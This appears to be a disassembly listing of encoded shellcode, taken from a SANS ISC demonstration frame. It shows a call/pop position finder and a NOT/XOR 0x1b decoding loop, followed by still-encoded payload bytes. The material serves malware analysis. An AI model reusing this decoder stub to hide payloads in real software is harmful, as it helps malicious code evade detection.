 @SANS_ISC
00000001 FE db 0xfe
00000002 90 nop
00000003 55 push rbp
00000004 4889E5 mov rbp,rsp
00000007 55 push rbp
00000008 4881EC80000000 sub rsp,0x80
0000000F E800000000 call 0x14
00000014 5D pop rbp
00000015 4883ED12 sub rbp,byte +0x12
00000019 488D4D2F lea rcx,[rbp+0x2f]
0000001D 48C7C272030000 mov rdx,0x372
00000024 F611 not byte [rcx]
00000026 80311B xor byte [rcx],0x1b
00000029 48FFC1 inc rcx
0000002C 48FFCA dec rdx
0000002F 75F3 jnz 0x24
00000031 81A86FE0C184E4E4 sub dword [rax-0x7b3e1f91],0xa9e4e4e4
-E4A9
0000003B 6F outsd
0000003C A4 movsb
0000003D FC cld
0000003E A96984F4A9 test eax,0xa9f48469
00000043 6F outsd
00000044 E0C0 loopne 0x6
00000046 18AD6F9C846E sbb [rbp+0x6e849c6f],ch
0000004C A3EAD8D690ECA96F mov [qword 0xe46fa9ec90d6d8ea],eax
-E4
00000055 A9DD049109 test eax,0x99104dd
0000005A AD lodsd
0000005B 6F outsd
0000005C 94 xchg eax,esp
0000005D D4 db 0xd4
0000005E 0F db 0x0f
0000005F 9BB5B6 wait mov ch,0xb6
00000062 B7B1 mov bh,0xb1
00000064 B2B3 mov dl,0xb3
00000066 AC lodsb
00000067 6D insd
00000068 19AC6D17B26F6F sbb [rbp+rbp*2+0x6f6fb217],ebp
0000006F 50 push rax
^C^C
@SANS_ISC C:\Demo>c